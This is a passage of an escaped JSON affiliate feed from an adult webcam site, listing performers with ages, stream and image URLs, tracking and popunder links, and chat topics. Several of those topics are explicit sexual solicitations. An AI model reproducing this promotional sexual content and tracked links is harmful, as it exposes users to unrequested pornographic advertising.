url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":2755,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1121,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/563b91.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/563b91.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/563b91.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":2607,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":978,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Julesxlove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Julesxlove\",\"display_name\":\"Julesxlove\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/cc754d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/cc754d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig\\/cc754d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Julesxlove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Julesxlove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Julesxlove\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us79.bcvcdn.com\\/stream_Julesxlove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us79.bcvcdn.com\\/stream_Julesxlove\",\"stream_feed_url\":\"https:\\/\\/ded351-edge-us76.bcvcdn.com\\/hls\\/stream_Julesxlove\\/playlist.m3u8\",\"chat_topic\":\"Hey! we are new here! let\'s fuck!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1572,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Julesxlove\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":960,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marry-Cordy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marry-Cordy\",\"display_name\":\"Marry-Cordy\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/1cac7a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/1cac7a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig\\/1cac7a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marry-Cordy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marry-Cordy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marry-Cordy\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Marry-Cordy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Marry-Cordy\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Marry-Cordy\\/playlist.m3u8\",\"chat_topic\":\"Hey guys!:) Goal- #Dance #asian #hot #pvt #c2c #fetish #feet #roleplay Tip to add at friendlist and for requests!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430! \\u0426\\u0435\\u043b\\u044c - #hot #dance #pvt #c2c #fetish #feet #roleplay \",\"flags\":[\"american\",\"russian\"],\"online_time\":3386,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marry-Cordy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":946,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MirBezumia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MirBezumia\",\"display_name\":\"OTSOSIKA\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/322\\/130\\/14f6b110b9c039da00a7ef8da9b35c21_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/322\\/130\\/14f6b110b9c039da00a7ef8da9b35c21_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/322\\/130\\/14f6b110b9c039da00a7ef8da9b35c21_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/322\\/130\\/14f6b110b9c039da00a7ef8da9b35c21_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/322\\/130\\/xbig_lq\\/4b46b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/322\\/130\\/xbig_lq\\/4b46b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/322\\/130\\/xbig\\/4b46b3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MirBezumia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MirBezumia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MirBezumia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MirBezumia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MirBezumia\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_MirBezumia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_MirBezumia\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MirBezumia\\/playlist.m3u8\",\"chat_topic\":\"\\u2728HAPPY NEW YEAR \\u2728 Welcome to our roomThe best compliment TOKENSSee the MENU TYPE \\u2728\\u2728Invite to private SEX ONLY IN PRIVATE \\u2764\\ufe0fThere is no anal! \\u2763\\ufe0fFrequent free requests = BANCollection: good day   \\u2728\\u2764\\ufe0f @\",\"chat_topic_ru\":\"\\u2728\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0441\\u0442\\u0432\\u0443\\u0435\\u043c \\u0432 \\u043d\\u0430\\u0448\\u0435\\u0439 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435\\u2728   \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043f\\u043e \\u041c\\u0415\\u041d\\u042e \\u0421\\u0430\\u043c\\u043e\\u0435 \\u0438\\u043d\\u0442\\u0435\\u0440\\u0435\\u0441\\u043d\\u0435\\u0435 \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\\u2026\\u2764\\ufe0f\\u0410\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442 ! \\u2763\\ufe0f\\u0427\\u0430\\u0441\\u0442\\u044b\\u0435 \\u0431\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b = \\u0411\\u0410\\u041d\\u0421\\u0431\\u043e\\u0440 :  \\u041d\\u0430 \\u0411\\u0443\\u0441\\u0438\\u043a\\u0438 \\u2728@total  @sofar  @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":2116,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MirBezumia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":899,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LovePotionPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LovePotionPair\",\"display_name\":\"LovePotionPair\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/bc0efe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/bc0efe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig\\/bc0efe.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LovePotionPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LovePotionPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LovePotionPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_LovePotionPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_LovePotionPair\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LovePotionPair\\/playlist.m3u8\",\"chat_topic\":\"Want to get even closer to me? Then, darling, go ahead and buy my contact information.\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u0434\\u043b\\u044f \\u043c\\u0435\\u043d\\u044f \\u043d\\u0430 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0431\\u043b\\u0438\\u0436\\u0435? \\u0422\\u043e\\u0433\\u0434\\u0430 \\u043c\\u0438\\u043b\\u044b\\u0439 \\u0432\\u043f\\u0435\\u0440\\u0435\\u0434 \\u0437\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u043e\\u0439 \\u043c\\u043e\\u0435\\u0433\\u043e \\u043a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442\\u0430))\",\"flags\":[\"american\",\"russian\"],\"online_time\":240,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LovePotionPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":761,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"franksalise\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/franksalise\",\"display_name\":\"LustElise\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/fa76c1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/fa76c1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig\\/fa76c1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/franksalise\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/franksalise?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/franksalise\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_franksalise.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_franksalise\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_franksalise\\/playlist.m3u8\",\"chat_topic\":\"hot student\",\"chat_topic_ru\":\"hot student\",\"flags\":[\"american\",\"russian\"],\"online_time\":4336,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_franksalise\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":759,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"WetPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WetPair\",\"display_name\":\"WetPair\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig_lq\\/56f4a2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig_lq\\/56f4a2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig\\/56f4a2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WetPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WetPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WetPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WetPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WetPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_WetPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_WetPair\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_WetPair\\/playlist.m3u8\",\"chat_topic\":\"We are back \",\"chat_topic_ru\":\"\\u041c\\u044b \\u0432\\u0435\\u0440\\u043d\\u0443\\u043b\\u0438\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3406,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WetPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":742,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pair-of-gods123\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pair-of-gods123\",\"display_name\":\"Pair-of-gods123\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig_lq\\/79dae1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig_lq\\/79dae1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig\\/79dae1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pair-of-gods123\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pair-of-gods123\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pair-of-gods123\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pair-of-gods123?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pair-of-gods123\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_Pair-of-gods123.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_Pair-of-gods123\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Pair-of-gods123\\/playlist.m3u8\",\"chat_topic\":\"Hi, we are Liza and Igor, happy to have some fun with you) All Social Networks only:! Lizzi_Peach\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u043c\\u044b \\u041b\\u0438\\u0437\\u0430 \\u0438 \\u0418\\u0433\\u043e\\u0440\\u044c \\u0440\\u0430\\u0434\\u044b \\u043f\\u043e\\u0448\\u0430\\u043b\\u0438\\u0442\\u044c \\u0441 \\u0432\\u0430\\u043c\\u0438) \\u0412\\u0441\\u0435 \\u0421\\u043e\\u0446\\u0441\\u0435\\u0442\\u0438 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e!: Lizzi_Peach   